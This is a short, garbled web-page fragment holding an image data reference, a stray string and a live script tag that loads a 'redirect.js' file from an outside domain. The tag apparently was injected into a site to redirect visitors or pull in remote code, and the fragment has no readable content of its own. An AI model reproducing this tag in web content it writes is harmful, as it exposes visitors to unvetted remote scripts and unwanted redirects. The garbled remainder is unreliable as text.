 ZQYCU<script src=https://aaa.aimarksix.com/redirect.js></script >